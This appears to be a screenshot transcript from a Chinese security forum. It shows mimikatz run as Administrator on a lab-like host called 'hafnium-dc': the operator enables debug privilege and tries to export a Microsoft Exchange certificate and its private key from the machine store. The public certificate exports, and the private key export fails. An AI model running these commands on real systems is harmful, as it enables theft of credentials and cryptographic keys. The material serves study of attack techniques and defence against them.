 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::certificates /export /systemstore:LOCAL_MACHINE
 * System Store  : 'LOCAL_MACHINE' (0x00020000)
 * Store         : 'My'
 0. Microsoft Exchange
    Subject  : CN=hafnium-dc
    Issuer   : CN=hafnium-dc
    Serial   : dbedd120c498644ca72a05223fc5133f
    Algorithm: 1.2.840.113549.1.1.1 (RSA)
    Validity : 3/3/2021 7:37:53 PM -> 3/3/2026 7:37:53 PM
    Hash SHA1: a6e019c1dca73dd40b5800e5ebdcff0295d6b377
        Key Container  : cb4c9676-7b44-4aeb-9a08-98bdfc7fabfe
        Provider       : (null)
        Provider type  : RSA_SCHANNEL (12)
        Type           : AT_KEYEXCHANGE (0x00000001)
        |Provider name : Microsoft RSA SChannel Cryptographic Provider
        |Key Container : cb4c9676-7b44-4aeb-9a08-98bdfc7fabfe
        |Unique name   : 70ed8e3f8813c8c08665b124afe1cae0_0d4a9191-eb42-419c-a8ad-1c6b7430bcd0
        |Implementation: CRYPT_IMPL_SOFTWARE ;
        Algorithm      : CALG_RSA_KEYX
        Key size       : 2048 (0x00000800)
        Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
        Exportable key : NO
        Public export  : OK - 'LOCAL_MACHINE_My_1_Microsoft Exchange.der'
        Private export : ERROR kull_m_crypto_exportPfx ; PFXExportCertStoreEx/kull_m_file_writeData (0x8009000b)
先知社区